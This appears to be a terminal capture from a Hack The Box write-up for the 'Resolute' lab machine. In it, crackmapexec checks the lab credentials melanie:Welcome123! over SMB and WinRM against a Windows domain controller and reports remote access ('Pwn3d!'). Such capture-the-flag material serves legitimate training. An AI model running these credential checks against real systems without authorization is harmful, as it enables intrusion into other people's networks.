 10.0.4.15 10.10.14.73 10.10.10.169-Resolute 25% 11:22 PM
❯ crackmapexec smb 10.10.10.169 -u 'melanie' -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
❯ crackmapexec winrm 10.10.10.169 -u 'melanie' -p 'Welcome123!'
SMB 10.10.10.169 5985 RESOLUTE [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
HTTP 10.10.10.169 5985 RESOLUTE [*] http://10.10.10.169:5985/wsman
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)
~/Desktop/Hack-The-Box/Maquinas/Medium/Resolute ✔ 5s